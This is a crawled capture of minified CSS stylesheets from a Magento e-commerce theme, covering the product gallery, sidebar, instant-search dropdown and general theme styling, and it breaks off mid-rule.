(min-width:1200px){.extra-gallery-sticky.catalog-product-view .product-info-main{width:calc(41.666667% + 15px);padding:0 0 0 30px}}.extra-gallery-grid .product.media .gallery-list{display:-webkit-box;display:-ms-flexbox;display:flex;flex-wrap:wrap;margin:0 -5px}.extra-gallery-grid .product.media .gallery-list .item-image{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding:0 5px;margin:0 0 10px !important}.extra-gallery-grid .product.media .product.item-image .label-video{left:20px}.product.media .product-thumbnail .gallery-horizontal .owl-dots{display:none}.product.media .horizontal-thumbnail{width:calc(100% - 70px);margin:30px auto 0}.product.media .horizontal-thumbnail .owl-item{padding:0 15px}.product.media .horizontal-thumbnail.owl-carousel .owl-nav button{width:20px;height:20px;border-radius:0;background:none;border:none;text-align:left;left:-35px;right:auto;font-size:18px;color:#bbbbbb;line-height:1;margin-top:-10px}.product.media .horizontal-thumbnail.owl-carousel .owl-nav button:hover{color:#000}.product.media .horizontal-thumbnail.owl-carousel .owl-nav button:before{content:"\e93b"}.product.media .horizontal-thumbnail.owl-carousel .owl-nav button.owl-next{text-align:right;left:auto;right:-35px}.product.media .horizontal-thumbnail.owl-carousel .owl-nav button.owl-next:before{content:"\e93c"}.product.media .vertical-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.product.media .vertical-gallery #vertical-thumbnail-wrapper{width:90px}.product.media .vertical-gallery .owl-carousel.gallery-vertical{margin-left:10px}.product.media .vertical-gallery.no-thumb .owl-carousel.gallery-vertical{width:100%;margin-left:0}.product.media .vertical-gallery .slick-vertical>.slick-list.draggable{overflow:hidden}.product.media .vertical-gallery .owl-carousel.gallery-vertical .owl-nav button{left:30px}.product.media .vertical-gallery .owl-carousel.gallery-vertical .owl-nav button.owl-next{left:auto;right:30px}.product.media .owl-carousel.gallery-horizontal .owl-nav button{left:30px}.product.media .owl-carousel.gallery-horizontal .owl-nav button.owl-next{left:auto;right:30px}.product.media .vertical-gallery .icon-angle-up:before{font-family:"Linearicons";content:"\e939"}.product.media .vertical-gallery .icon-angle-down:before{font-family:"Linearicons";content:"\e93a"}.product.media .vertical-gallery .vertical-thumbnail{position:relative}.product.media .item-thumb{transition:all 300ms;opacity:.6;cursor:pointer;position:relative}.product.media .item-thumb.active{opacity:1}.product.media .vertical-gallery .slick-arrow{width:100%;height:40px;line-height:40px;text-align:center;font-size:24px;cursor:pointer;position:absolute;top:0;z-index:1;color:#333;background:linear-gradient(to bottom, #fff, rgba(255,255,255,0.5))}.product.media .vertical-gallery .slick-arrow.icon-angle-down{bottom:0;top:auto;background:linear-gradient(to bottom, rgba(255,255,255,0.5), #fff)}.gallery-float-right.catalog-product-view .product-info-clearfix>.product.media{float:right}.gallery-float-right.catalog-product-view .product-info-clearfix>.product.media+.product-info-main{float:left;padding:0 30px 0 0}

--- FILE ---
content_type: text/css
request_url: https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/Sebwite_Sidebar/css/module.css
body_size: 859
content:
.sidebar .expand,.sidebar .expanded{cursor:pointer;float:right}.sidebar .o-list{display:block;margin-bottom:0px;padding-left:0px}.sidebar .o-list li{list-style:none;border-bottom:1px solid #ededed;padding-bottom:10px}.sidebar .o-list li.active>ul{display:block}.sidebar .o-list li.active>ul li:last-of-type{border-bottom:0px;padding-bottom:0px;margin-bottom:0px}.sidebar .o-list li a{padding-left:10px;display:inline-block}.sidebar .o-list li a.active{font-weight:bold}.sidebar .o-list li>ul{display:none;padding-top:7px;margin-top:0px}.sidebar .o-list .level0{list-style:none}.sidebar .o-list .level0>a{font-weight:700}.sidebar .o-list .level1 a{padding-left:15px}.sidebar .o-list .level2 a{padding-left:30px}.sidebar .o-list .level3 a{padding-left:45px}.sidebar>.o-list{display:block;margin-top:30px;padding-right:45px;margin-bottom:30px}.catalog-category-view .sidebar .c-sidebar h3{margin-bottom:20px}.catalog-category-view .sidebar .c-sidebar .expand{padding-right:10px}

--- FILE ---
content_type: text/css
request_url: https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/MGS_InstantSearch/css/styles.css
body_size: 1131
content:
body.search-popup{overflow:hidden}body.search-popup header.page-header>.header-area{position:static !important;transform:none !important;-moz-transform:none !important;-webkit-transform:none !important;-ms-transform:none !important;-o-transform:none !important}header.page-header .search-icon-bottom .mgs-instant-search-dropdown{top:calc(100% + 80px);max-height:calc(100vh - 100% - 80px)}@media (max-width:767px){header.page-header .search-icon-bottom .mgs-instant-search-dropdown{top:calc(100% + 58px);max-height:calc(100vh - 100% - 58px)}}header.page-header .header-area.search-icon-popup .mgs-instant-search-dropdown{position:static;max-height:unset;overflow:visible}header.page-header .header-area.search-icon-popup .mgs-instant-search-dropdown>div{background:none;border:none;box-shadow:none;padding-left:0 !important;padding-right:0 !important}.mgs-instant-search-dropdown{position:absolute;left:0;right:0;top:100%;transition:all 300ms;-moz-transition:all 300ms;-webkit-transition:all 300ms;-o-transition:all 300ms;opacity:1;visibility:visible;max-height:calc(100vh - 100%);overflow-y:auto}@media (max-width:767px){.mgs-instant-search-dropdown{max-height:calc(100vh - 110px)}}.mgs-instant-search-dropdown>div{background:#fff;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:23px 80px 30px;box-shadow:0 5px 20px #eaeaea}@media (max-width:1500px){.mgs-instant-search-dropdown>div{padding-left:40px;padding-right:40px}}@media (max-width:1365px){.mgs-instant-search-dropdown>div{padding-left:15px;padding-right:15px}}.mgs-instant-search-dropdown .pages.pages-list .title,.mgs-instant-search-dropdown .posts.posts-list .title,.mgs-instant-search-dropdown .categories.categories-list .title,.mgs-instant-search-dropdown .products.products-list .title{font-size:1.2rem;text-transform:uppercase;color:#000;font-weight:600}.mgs-instant-search-dropdown .pages.pages-list .title .see-all,.mgs-instant-search-dropdown .posts.posts-list .title .see-all,.mgs-instant-search-dropdown .categories.categories-list .title .see-all,.mgs-instant-search-dropdown .products.products-list .title .see-all{text-transform:capitalize;margin-left:15px;display:inline-block;background:#a5a5a5;color:#fff;border-radius:3px;padding:2px 10px;font-size:0.75rem;vertical-align:top;margin-top:2px}.mgs-instant-search-dropdown .pages.pages-list .title .see-all:hover,.mgs-instant-search-dropdown .posts.posts-list .title .see-all:hover,.mgs-instant-search-dropdown .categories.categories-list .title .see-all:hover,.mgs-instant-search-dropdown .products.products-list .title .see-all:hover{background-color:#222}.mgs-instant-search-dropdown .posts.posts-list,.mgs-instant-search-dropdown .products.products-list{padding-bottom:15px}.mgs-instant-search-dropdown .posts.posts-list .title,.mgs-instant-search-dropdown .products.products-list .title{margin:0 0 13px}.mgs-instant-search-dropdown .pages.pages-list .title,.mgs-instant-search-dropdown .categories.categories-list .title{margin-bottom:18px}.mgs-instant-search-dropdown .page-cms-items,.mgs-instant-search-dropdown .categories-list{padding-bottom:9px}.mgs-instant-search-dropdown .products.products-list .product-items.list,.mgs-instant-search-dropdown .page-cms-items,.mgs-instant-search-dropdown .posts-list-items,.mgs-instant-search-dropdown .categories-list .category-items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -15px}.mgs-instant-search-dropdown .products.products-list .product-items.list .product-item,.mgs-instant-search-dropdown .page-cms-items .page-cms-item,.mgs-instant-search-dropdown .posts-list-items .post-item,.mgs-instant-search-dropdown .categories-list .category-items .category-item{padding:0 15px;border:none;margin:0 0 15px;width:25%}@media (max-width:1366px){.mgs-instant-search-dropdown .products.products-list .product-items.list .product-item,.mgs-instant-search-dropdown .page-cms-items .page-cms-item,.mgs-instant-search-dropdown .posts-list-items .post-item,.mgs-instant-search-dropdown .categories-list .category-items .category-item{width:calc(100% / 3)}}@media (max-width:1199px){.mgs-instant-search-dropdown .products.products-list .product-items.list .product-item,.mgs-instant-search-dropdown .page-cms-items .page-cms-item,.mgs-instant-search-dropdown .posts-list-items .post-item,.mgs-instant-search-dropdown .categories-list .category-items .category-item{width:50%}}@media (max-width:767px){.mgs-instant-search-dropdown .products.products-list .product-items.list .product-item,.mgs-instant-search-dropdown .posts-list-items .post-item{width:100%}}.mgs-instant-search-dropdown .posts.posts-list .posts-list-items .post-item-info:after{content:"";display:table;clear:both}.mgs-instant-search-dropdown .posts.posts-list .posts-list-items .post-item-info .post-item-photo{width:80px;float:left}.mgs-instant-search-dropdown .posts.posts-list .posts-list-items .post-item-info .post-item-photo a{display:block;line-height:0}.mgs-instant-search-dropdown .posts.posts-list .posts-list-items .post-item-info .post-item-photo img{max-width:100%}.mgs-instant-search-dropdown .posts.posts-list .posts-list-items .post-item-info .post-item-details{width:calc(100% - 80px);padding:0 0 0 20px;float:left}.mgs-instant-search-dropdown .posts.posts-list .posts-list-items .post-item-info .post-item-details .post-item-name{margin-bottom:6px}.mgs-instant-search-dropdown .posts.posts-list .posts-list-items .post-item-info .post-item-details .post-item-name a{font-size:1rem;font-weight:600}.mgs-instant-search-dropdown .posts.posts-list .posts-list-items .post-item-info .post-item-details .post-item-shortdescription{font-size:0.875rem}@media (max-width:1199px){.mgs-instant-search-dropdown .posts.posts-list .posts-list-items .post-item-info .post-item-details .post-item-shortdescription{display:none}}.mgs-instant-search-dropdown .products.products-list .product-items.list .product-item .product-item-info:after{content:"";display:table;clear:both}.mgs-instant-search-dropdown .products.products-list .product-items.list .product-item .product-item-info>.product-item-photo{flex:0 0 80px;-ms-flex:0 0 80px;max-width:80px}.mgs-instant-search-dropdown .products.products-list .product-items.list .product-item .product-item-info>.product-item-photo a{display:block;line-height:0}.mgs-instant-search-dropdown .products.products-list .product-items.list .product-item .product-item-info>.product-item-photo img{max-width:100%}.mgs-instant-search-dropdown .products.products-list .product-items.list .product-item .product-item-info .product-item-details{flex:0 0 calc(100% - 80px);-ms-flex:0 0 calc(100% - 80px);max-width:calc(100% - 80px);padding:0 0 0 20px}.mgs-instant-search-dropdown .products.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-name{padding:0}.mgs-instant-search-dropdown .products.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-name a{font-size:1rem;font-weight:600}.form.minisearch.loading .control{position:relative}.form.minisearch.loading .control:after{content:"";width:32px;height:32px;position:absolute;top:0;right:32px;background:url(../images/ajax-loader.gif) center center;background-repeat:no-repeat}.form.minisearch.loading .control .mgs-instant-search-dropdown{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/css/mgs_theme.css
body_size: 44979
content:
.display-flex,footer.page-footer .bottom-footer .content-bottom,footer.page-footer .footer3 .middle-footer .social-links,footer.page-footer .footer3 .middle-footer .footer_content,.cms-about-us .time-line .time-content,.brand-slider .item-image,.services,body.account .column.main .form-edit-account,body.account .column.main .form-address-edit,body.account .column.main .block-reviews-dashboard .block-content .item,.customer-review.view .product-details,.latest-post-list-block .post-item,.sharethis,.all-category .block-blog-categories .block-content,.blog-view .post-content .post-metas,.blog-view .share-info,.blog-view .share-info .block-blog-tags,.blog-view .post-comments .comment-list-container .info,.portfolio-category-view .portfolio-carousel .owl-dots,.portfolio-category-view .portfolio-carousel .owl-dots .owl-dot,.portfolio-category-view .portfolio-carousel.frame,.portfolio-details .portfolio-info,.portfolio-details .portfolio-info .portfolio-datetime,.portfolio-details .nav-links,.login-container .block-title,.register-container .block-title,.register-container .form-create-account,.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty,.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control,.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner,.form-wishlist-items .actions-toolbar,.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart,.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control,.lookbook-container .popup__content--product,.lookbook-slider .owl-dots,.breadcrumbs .items,.product.info.detailed .product.data.items,.product.info.detailed .block.review-list .review-items,.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info,.catalog-product-view .product-info-main .box-tocart .fieldset,.catalog-product-view .block-bundle-summary .box-tocart .fieldset,.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links,.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links,.catalog-product-view .product-info-main .product-info-price,.catalog-product-view .product-info-main .product-social-links .share-this-container,.bundle-options-container .product-options-wrapper .control .nested .field.qty,.bundle-options-container .block-bundle-summary .bundle-status,.main-coming-soon .content-coming-soon,.main-coming-soon .content-coming-soon>*.content,.main-coming-soon .list-social,.products-list .product-items.list .product-item .product-item-info,.cart.main.actions .actions-update,.cart-container .checkout-methods-items,#shopping-cart-table .actions-toolbar,.landing-categories .landing-grid .list-subcate,.category-landing.landing-parallax .landing-categories .item .image-subcate,.category-landing.landing-masonry .landing-categories .landing-masonry,.form.send.friend .flex-info,.form.send.friend .fieldset.invite,.form-address-edit,.contact-form,.contact-store .contact-box,.use-header-left header.page-header .header-area.header7 .bt-content .list-social{display:-webkit-box;display:-ms-flexbox;display:flex}.align-items,footer.page-footer .footer3 .middle-footer .social-links,footer.page-footer .footer3 .middle-footer .footer_content,footer.page-footer .footer4 .bottom-footer .content-bottom,footer.page-footer .footer5 .bottom-footer .content-bottom,.brand-slider .item-image,.latest-post-list-block .post-item,.sharethis,.blog-view .post-comments .comment-list-container .info,.portfolio-details .nav-links,.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty,.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart,.catalog-product-view .product-info-main .box-tocart .fieldset,.catalog-product-view .block-bundle-summary .box-tocart .fieldset,.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links,.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links,.catalog-product-view .product-info-main .product-info-price,.catalog-product-view .product-info-main .product-social-links .share-this-container,.bundle-options-container .block-bundle-summary .bundle-status,.category-landing.landing-parallax .landing-categories .item .image-subcate,.parallax_item.middle>.frame>.line{-ms-flex-align:center;align-items:center}.justify-content-space,footer.page-footer .bottom-footer .content-bottom,body.account .column.main .block-reviews-dashboard .block-content .item,.blog-view .share-info,.blog-view .post-comments .comment-list-container .info,.portfolio-details .portfolio-info,.portfolio-details .nav-links,.product-ultra-grid>.line,.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart,.product.info.detailed .block.review-list .review-items,.catalog-product-view .product-info-main .product-social-links .share-this-container,.cart.main.actions .actions-update,.form.send.friend .flex-info,.form.send.friend .fieldset.invite,.contact-form,.contact-store .contact-box{-ms-flex-pack:space-between;justify-content:space-between}.justify-content-center,.all-category .block-blog-categories .block-content,.portfolio-category-view .portfolio-carousel.frame,.login-container .block-title,.register-container .block-title,.register-container .form-create-account,.lookbook-slider .owl-dots,.page-title-wrapper.layout_type1 .breadcrumbs .items,.product.info.detailed .product.data.items{-ms-flex-pack:center;justify-content:center}.full-width{min-width:100%}.color-primary,a:visited:hover,a:hover,a:visited:focus,a:focus,.fieldset>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.fields>.field._required>.label:after,.field.captcha .control.captcha .nested .control.captcha-image .captcha-reload,.btn.btn-gray:focus,.action.gray:focus,.btn.btn-gray:hover,.action.gray:hover,.btn.btn-dark:focus,.action.dark:focus,.btn.btn-dark:hover,.action.dark:hover,.btn.btn-default:focus,.action.default:focus,.btn.btn-default:hover,.action.default:hover,.rating-summary .rating-result>span:before,footer.page-footer .list-icon li a:hover,footer.page-footer .bottom-footer .social-links li a:hover,footer.page-footer .footer2 .middle-footer a:hover,footer.page-footer .footer5 .bottom-footer .content-bottom .list-links a:hover,.cms-about-us .about-color,.services .s-title:before,body.account .column.main table.table tr td.col .action:hover,body.account .column.main .block-dashboard-info .action:hover,body.account .column.main .block-dashboard-addresses .action:hover,body.account .column.main .block-addresses-default .action:hover,body.account .column.main .block-addresses-list .action:hover,body.account .column.main .block-title.order .action span,body.account .column.main .block.block-dashboard-addresses .block-title .action span,.latest-post-list-block .post-item .thumbnail-post .blog-list-video .btn.popup-video:after,.latest-post-grid-block .post-item .thumbnail-post .blog-list-video .btn.popup-video:after,.latest-post-list-block .post-item .title-blog a:hover,.latest-post-grid-block .post-item .title-blog a:hover,.latest-post-list-block .post-item .color-theme,.latest-post-grid-block .post-item .color-theme,.blog-grid .item .post-metas .link-item:hover,.post-metas .meta-date .color-theme,.blog-post-view .sidebar .block-content .item .title a:hover,.blog-post-item .post-images .post-thumbnail .blog-list-video .btn.popup-video:after,.blog-view .post-item .meta-name .category-links,.blog-view .post-item .meta-name .category-links a,.blog-view .share-info .block-blog-tags .tag-cloud li a:hover,.portfolio-category-view .portfolio-bottom-content .category-link>a:hover,.portfolio-category-view .portfolio-bottom-content .port-title:hover,.portfolio-category-view .category-link>a:hover,.portfolio-category-view .portfolio-masonry .portfolio-inner .port-title a:hover,.portfolio-category-view .portfolio-masonry .portfolio-inner .category-link a:hover,.portfolio-details .description .view-title .btn.btn-default:hover,.promobanner-v1 .promobanner .banner-text .white-color .btn.btn-default:hover,.promobanner-v1 .promobanner .banner-text .white-color .action.default:hover,.promobanner-v4 .promobanner:hover .banner-text .title,.single-deal .product-item-details .product-item-name a:hover,.single-deal .product-item-info.template-2 .product-item-details .deal-timer .countdown span,body public-modal .hotspot-modal .modal-dialog:hover .chevron:hover:before,.btn-shop:hover,.newsletter-home .block.newsletter .content .actions .action.subscribe.primary:hover,.login-container .form-login .form-group.password .action.remind,.form-wishlist-items .actions-toolbar>.primary button.action.tocart:hover,.products-grid .items .product-item .product-top .product-item-inner .action.tocart:hover,.product-ultra-grid .banner-url:hover .banner-content .product-item-name,.guest_wishlist_list .product-wishlist-items .product-item-info .action.remove:hover:before,.slide-home-1 .slider_mgs_carousel .inner-text .sub-title,.slide-home-1 .panel-block-row.panel-block:not(.builder-container) .list-social li>a:hover,.lookbook-container .popup__content--product .product-details>h3 a:hover,.lookbook-container .popup__content--product .product-details button.action.primary:hover,.lookbook-container .popup__content--product>div a:hover,.page-title-wrapper .status-order-account .order-actions-toolbar .actions>.action:hover,.rotate-image-container .close-rotate:hover,.catalog-product-view .block .block-actions .action.select:hover,.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .field.choice.related input:checked+.label:before,.catalog-product-view .product-info-main .product-social-links .action.tocompare:hover,.catalog-product-view .product-info-main .product-social-links .action.mailto.friend:hover,.main-coming-soon .list-social li>a:hover,.modal_newsletter_popup.modal-slide .modal-inner-wrap .action-close:hover:before,.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-primary .action.tocart:hover,.sidebar .product-items-names .product-item:hover .product-item-name>a,.slide-text .category-banner a:hover,.multicheckout .box-title>.action>span:hover,.opc-sidebar .opc-block-summary .grand.totals .amount strong .price,.checkout-payment-method .form.payments .action-apply:hover,.owl-categories .content a:hover,.category-result .category-items .category-item-info:hover strong::before,.category-result .category-items .category-item-info:hover .category-item-link,.pages-result .pages-grid .page-items .page-item-info:hover strong::before,.pages-result .pages-grid .page-items .page-item-info:hover .page-item-link,.newsletter-home-v2 .block.newsletter .form.subscribe>.actions .action.subscribe:hover,.full-slider .subcribe .block.newsletter .content .actions .action.subscribe.primary:hover,.form-address-edit .actions-toolbar .secondary .action.back,.slider-home-watch .slider_mgs_carousel .inner-text .sub-title,.slider-home-watch .panel-block-row.panel-block:not(.builder-container) .list-social li>a:hover,.contact-form .link-item a:hover,.contact-store .contact-box .contact-info a:hover,.footer.content .footer6 .footer-block .list-links li a:hover,.footer.content .footer6 .footer-block .list-icon li a:hover{color:#2f328d}.bg-primary,.btn.btn-primary:focus,.action.primary:focus,.btn.btn-primary:hover,.action.primary:hover,.btn.btn-secondary,.action.secondary,.btn.btn-blue:focus,.btn-blue:focus,.btn.btn-blue:hover,.btn-blue:hover,.btn.btn-blue2:focus,.btn-blue2:focus,.btn.btn-blue2:hover,.btn-blue2:hover,.btn.btn-red:focus,.btn-red:focus,.btn.btn-red:hover,.btn-red:hover,.scroll-to-top:hover,body.account .column.main .actions-toolbar .secondary .action.back:after,.blog-list .section-title .title:after,.single-deal .product-info-label .save-count,.form-wishlist-items .actions-toolbar>.primary button.action.share,.lookbook-container .pin-label,.lookbook-slider .owl-dots .owl-dot.active span,.catalog-product-view .block .block-actions .action.select:after,.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-primary .action.tocart:hover:after,.btn.btn-primary.btn-all:hover,.view-btn-radius .tab-cate-link a.action.default,.pages .pages-items .item .action:hover,.form-address-edit .actions-toolbar .secondary .action.back:after,.form-address-edit .actions-toolbar .action.primary:hover,.contact-form .social-links li:hover{background-color:#2f328d}.background-color-primary,.sidebar .block .actions-toolbar .primary .action,.opc-progress-bar-item._active>span:before,.opc-progress-bar-item._active:before,.checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-update:hover,.opc-wrapper .checkout-shipping-address .action-show-popup:hover,.opc-wrapper .checkout-shipping-address .shipping-address-item.selected-item:after{background-color:#2f328d;background:#2f328d}.border-primary,input[type="text"]:focus,input[type="password"]:focus,input[type="url"]:focus,input[type="tel"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="datetime"]:focus,input[type="email"]:focus,input.mage-error[type="text"],input.mage-error[type="password"],input.mage-error[type="url"],input.mage-error[type="tel"],input.mage-error[type="search"],input.mage-error[type="number"],input.mage-error[type="datetime"],input.mage-error[type="email"],textarea:focus,.btn.btn-primary:focus,.action.primary:focus,.btn.btn-primary:hover,.action.primary:hover,.btn.btn-secondary,.action.secondary,.btn.btn-gray:focus,.action.gray:focus,.btn.btn-gray:hover,.action.gray:hover,.btn.btn-dark:focus,.action.dark:focus,.btn.btn-dark:hover,.action.dark:hover,.btn.btn-default:focus,.action.default:focus,.btn.btn-default:hover,.action.default:hover,.btn.btn-blue:focus,.btn-blue:focus,.btn.btn-blue:hover,.btn-blue:hover,.btn.btn-blue2:focus,.btn-blue2:focus,.btn.btn-blue2:hover,.btn-blue2:hover,.btn.btn-red:focus,.btn-red:focus,.btn.btn-red:hover,.btn-red:hover,body.account .column.main .form-newsletter-manage .actions-toolbar .secondary:hover,body.account .column.main .form-edit-account .actions-toolbar .secondary:hover,body.account .column.main .form-address-edit .actions-toolbar .secondary:hover,.promobanner-v1 .promobanner .banner-text .white-color .btn.btn-default:hover,.promobanner-v1 .promobanner .banner-text .white-color .action.default:hover,.login-container .form-login .form-group .control input:active,.login-container .form-login .form-group .control input:focus,.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .control input:active,.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .control input:focus,.register-container .form-create-account>.fieldset>.field .control input:active,.register-container .form-create-account>.fieldset>.field .control select:active,.register-container .form-create-account>.fieldset>.field .control input:focus,.register-container .form-create-account>.fieldset>.field .control select:focus,.form-wishlist-items .actions-toolbar>.primary button.action.share,.form-wishlist-items .actions-toolbar>.primary button.action.tocart:hover,.sidebar .block .actions-toolbar .primary .action,.slide-text .category-banner a:hover,.checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-update:hover,.opc-wrapper .checkout-shipping-address .action-show-popup:hover,.opc-wrapper .checkout-shipping-address .shipping-address-item.selected-item,.pages .pages-items .item .action:hover,.form-address-edit .actions-toolbar .action.primary:hover{border-color:#2f328d}.border-bt-primary{border-bottom-color:#2f328d}.border-t-primary{border-top-color:#2f328d}.border-l-primary{border-left-color:#2f328d}.border-r-primary{border-right-color:#2f328d}.fill-primary{fill:#2f328d !important}*{margin:0;box-sizing:border-box;-webkit-tap-highlight-color:transparent}html{font-size:16px}body{font-family:"Cerebri Sans",sans-serif;font-weight:400;font-size:1rem;color:#777777}body.fixed-content{overflow:hidden !important}body.fixed-content .scroll-to-top{display:none !important}body .columns .column.main{padding-bottom:0}body .modals-overlay{display:none !important}body .modals-wrapper:after{content:"";display:block;z-index:899;position:fixed;left:0;right:0;bottom:0;top:0;background-color:#000;opacity:0;visibility:hidden;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}body._has-modal{overflow:visible}body._has-modal .modals-wrapper:after{opacity:0.8;visibility:visible}a:visited,a{color:#222222;text-decoration:none}a:visited:hover,a:hover,a:visited:focus,a:focus{text-decoration:none}ul,ol{list-style:none;padding:0;margin:0}ul.list-style--disc,ol.list-style--disc{list-style-type:disc;padding-left:18px}ul.list-style--disc li,ol.list-style--disc li{margin-bottom:0.875rem}.panel-block a,.panel-block button,a,button{transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}div.mage-error[generated]{margin-top:5px;font-size:0.875rem;font-style:italic}input::-webkit-input-placeholder{color:#999;font-weight:400}input:-moz-placeholder{color:#999;font-weight:400}input::-moz-placeholder{color:#999;font-weight:400}input:-ms-input-placeholder{color:#999;font-weight:400}.fieldset>.field{margin:0 0 28px}.fieldset>.field:not(.choice)>.label{display:block;margin:0 0 13px;padding:0;float:none;width:100%;text-align:left;font-size:0.9735rem;color:#222222;font-weight:400}.fieldset>.field:not(.choice)>.control{float:none;width:100%}.fieldset>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.fields>.field._required>.label:after{font-size:1.125rem;margin:0}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:inherit}select{border:2px solid #eaeaea;height:2.875rem;font-size:1rem;padding:0 1.0625rem;box-shadow:none !important;font-weight:400;color:#222222}select[multiple="multiple"]{padding:0}select[multiple="multiple"] option{padding:8px 10px}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type="datetime"],input[type="email"]{border:2px solid #eaeaea;height:2.875rem;font-size:1rem;padding:0 1.0625rem;box-shadow:none !important;font-weight:400;color:#222222}textarea{font-size:1rem;padding:1rem 1.0625rem;border:2px solid #eaeaea;box-shadow:none !important;min-height:150px;font-weight:400;color:#222222}.field.captcha .control.captcha .nested .control.captcha-image{position:relative;text-align:left;border:2px solid #eaeaea}.field.captcha .control.captcha .nested .control.captcha-image .captcha-img{max-width:calc(100% - 60px);height:auto;margin:0}.field.captcha .control.captcha .nested .control.captcha-image .captcha-reload{position:absolute;right:5px;top:5px;bottom:5px;background:none;border:none;padding:0;box-shadow:none;width:50px;text-align:center;background-color:#f1f1f1}.field.captcha .control.captcha .nested .control.captcha-image .captcha-reload>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field.captcha .control.captcha .nested .control.captcha-image .captcha-reload:before{font-family:'Linearicons';content:"\e8da";font-size:20px}.btn.btn-primary,.action.primary,.btn.btn-light,.action.light,.btn.btn-dark,.action.dark,.btn.btn-gray,.action.gray,.btn.btn-secondary,.action.secondary{display:inline-block;font-size:1rem;padding:.5rem 2.375rem;font-family:inherit;font-weight:700;text-transform:uppercase;border-radius:0}.btn.btn-primary.btn-full,.action.primary.btn-full,.btn.btn-light.btn-full,.action.light.btn-full,.btn.btn-dark.btn-full,.action.dark.btn-full,.btn.btn-gray.btn-full,.action.gray.btn-full,.btn.btn-secondary.btn-full,.action.secondary.btn-full{width:100%;display:block}.btn.btn-primary.btn-xs,.action.primary.btn-xs,.btn.btn-light.btn-xs,.action.light.btn-xs,.btn.btn-dark.btn-xs,.action.dark.btn-xs,.btn.btn-gray.btn-xs,.action.gray.btn-xs,.btn.btn-secondary.btn-xs,.action.secondary.btn-xs{padding:.5rem 1.375rem;font-size:0.875rem}.btn.btn-primary.btn-lg,.action.primary.btn-lg,.btn.btn-light.btn-lg,.action.light.btn-lg,.btn.btn-dark.btn-lg,.action.dark.btn-lg,.btn.btn-gray.btn-lg,.action.gray.btn-lg,.btn.btn-secondary.btn-lg,.action.secondary.btn-lg{padding:.7rem 3.375rem;font-size:1.2rem}.btn.btn-primary,.action.primary{background:#000000;border:2px solid #000;color:#ffffff}.btn.btn-primary:focus,.action.primary:focus,.btn.btn-primary:hover,.action.primary:hover{color:#ffffff;border-width:2px;border-style:solid}.btn.btn-secondary,.action.secondary{border-width:2px;border-style:solid;color:#ffffff}.btn.btn-secondary:focus,.action.secondary:focus,.btn.btn-secondary:hover,.action.secondary:hover{color:#ffffff;background:#000000;border:2px solid #000}.btn.btn-light,.action.light{border-width:2px;border-style:solid;background:transparent;color:#fff;border-color:#fff}.btn.btn-light:focus,.action.light:focus,.btn.btn-light:hover,.action.light:hover{background:#fff;color:#222;border-color:#fff}.btn.btn-gray,.action.gray{border-width:2px;border-style:solid;background-color:#fff;border-color:#eaeaea;color:#bbbbbb}.btn.btn-gray:focus,.action.gray:focus,.btn.btn-gray:hover,.action.gray:hover{background-color:#fff}.btn.btn-dark,.action.dark{border-width:2px;border-style:solid;background-color:#fff;border-color:#222;color:#222}.btn.btn-dark:focus,.action.dark:focus,.btn.btn-dark:hover,.action.dark:hover{background-color:#fff}.btn.btn-default,.action.default{background:none;border:none;padding:0 0 5px;line-height:1;text-transform:uppercase;color:#222222;font-size:0.75rem;font-weight:700;display:inline-block;font-family:inherit;text-decoration:none;border-radius:0;border-bottom:2px solid #222;cursor:pointer;letter-spacing:0.075em}.btn.btn-default.btn-lg,.action.default.btn-lg{padding:0 0 5px;font-size:1rem}.btn.btn-radius,.btn-radius{border-radius:50px}.btn.btn-blue,.btn-blue{font-size:14px;letter-spacing:0.075em;font-weight:700;padding:12px 